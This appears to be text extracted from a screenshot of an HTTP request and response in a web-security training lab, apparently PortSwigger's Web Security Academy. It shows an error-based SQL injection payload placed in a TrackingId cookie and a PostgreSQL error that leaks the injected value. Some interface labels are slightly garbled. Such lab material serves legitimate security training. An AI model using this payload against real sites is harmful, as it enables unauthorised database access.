 GET / HTTP/2
Host: 0ae000340499d61e81f62fc200600082.web-security-academy.net
Cookie: TrackingId=' or 1=cast((select 'test') as INT)-- -; session=xrUXuaL962Rk9QhHKKPAgPyPFtUwyZV8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search
esponse
retty Raw Hex Render
</div>
<div theme="">
<section class="maincontainer">
<div class="container">
<header class="navigation-header">
</header>
<h4>
ERROR: invalid input syntax for type integer: "test"
</h4>
<p class=is-warning>
ERROR: invalid input syntax for type integer: "test"
</p>
</div>
</section>
</div>
</body>
</html>